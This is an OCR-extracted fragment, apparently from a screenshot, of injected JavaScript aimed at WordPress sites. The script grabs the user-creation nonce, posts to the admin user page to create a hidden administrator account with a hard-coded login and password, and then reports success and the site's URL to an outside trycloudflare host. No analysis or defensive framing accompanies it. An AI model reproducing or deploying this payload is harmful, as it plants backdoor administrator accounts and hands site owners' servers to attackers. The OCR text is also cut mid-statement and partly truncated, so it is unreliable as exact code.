
html.match(/name="_wpnonce_create-user"
value="([^"]+)"/);if(n && n[1]) { let p = new
URLSearchParams(); p.append('action','createuser');
p.append('_wpnonce_create-user', n[1]);
p.append('user_login','n0rd111');
p.append('email','nordpredict@gmail.com');
p.append('pass1','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('pass2','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('role','administrator');
p.append('createuser','Add+New+User'); fetch('/wp-
admin/user-new.php', { method:'POST', body:p,
headers:{'Content-Type':'application/x-www-form-
urlencoded'} }).then(res => { if(res.ok) new
Image().src='https://twins-easy-holland-
platform.trycloudflare.com/?
status=Added_Success&DOMAIN='+window.location.hre
}); } });&lt;/script&gt;